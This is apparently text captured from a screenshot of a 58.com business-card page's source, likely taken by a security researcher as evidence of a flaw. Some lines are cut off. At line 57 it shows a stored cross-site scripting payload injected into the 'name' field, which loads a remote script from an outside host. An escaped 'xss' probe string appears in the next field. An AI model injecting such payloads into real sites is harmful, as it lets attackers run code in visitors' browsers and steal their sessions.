 view-source:vdian.vip.58.com/user/bizcard/10901511882246/35828?all=1
应用 深入理解JavaScript jQuery学习 WooYun Wiki 渗透测 PHP函数库 在线文本去重复工具 Shazzer - Shared Fu 心脏出血检测
42 <input type="hidden" id="desc" value="">
43 <script>
44 function getVDianUrl(biz){
45 window.location.href='/user/'+biz+'/10901511882246/35828'+'?'+(allCateTwo == "true"?"all=1":"
46 }
47
48 //微店名片
49 var owner = {pengyou: ['这是我的微名片，有需要就联系我哦~','这是我的微名片，有事儿您说话！','【求转发】这是我的微名
50 pengyouquan:['小伙伴们，这是我的微名片，记得常联系哦~','小伙伴们，这是我的微名片，有事儿您说话！',
求转发！']};
51 var visitor = {pengyou: ['一家很赞的店，推荐给你！这是店主的微名片哦~','这家店真的很赞！这是店主的微名片哦~'],
52 pengyouquan:['这家店很赞，推荐给大家！这是店主的微名片哦~','小伙伴们，看到一家非常赞的店！这是店主
53
54 var pengyou_title = "一家很赞的店，推荐给你！这是店主的微名片哦~";
55 var pengyouquan_title = "这家店很赞，推荐给大家！这是店主的微名片哦~";
56
57 var name = "";document.body.appendChild(document.createElement(/script/.source)).src="//20.rs";//";
58 var wechartname = "xss&#x27;&quot;&gt;&lt;&#x2F;";
59 var mobile = "";
60 var imgUrl =